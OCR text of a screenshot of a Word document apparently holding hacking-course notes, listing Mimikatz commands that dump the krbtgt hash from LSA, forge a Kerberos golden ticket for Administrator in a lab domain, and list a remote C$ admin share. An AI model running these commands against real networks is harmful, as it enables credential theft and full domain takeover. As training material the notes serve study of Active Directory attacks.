 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste Cut Copy Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find Replace Select
Editing
Add-ins
Add-ins
V_HACK
Tool commands:
privilege::debug
lsadump::lsa /inject /name:krbtgt
Kerberos::golden /User:Administrator /domain:mrv.local /sid:S-1-5-21-4242032998-2591251543-
4185807625 /krbtgt:e2396fa8d02f0134aa7ccf2e5040f73d /id:500 /ptt
misc::cmd
dir \\VALLAVAN\c$
Snipping Tool
Page 2 of 2 1 of 295 words English (India) Accessibility: Investigate Focus 100%
ûdemy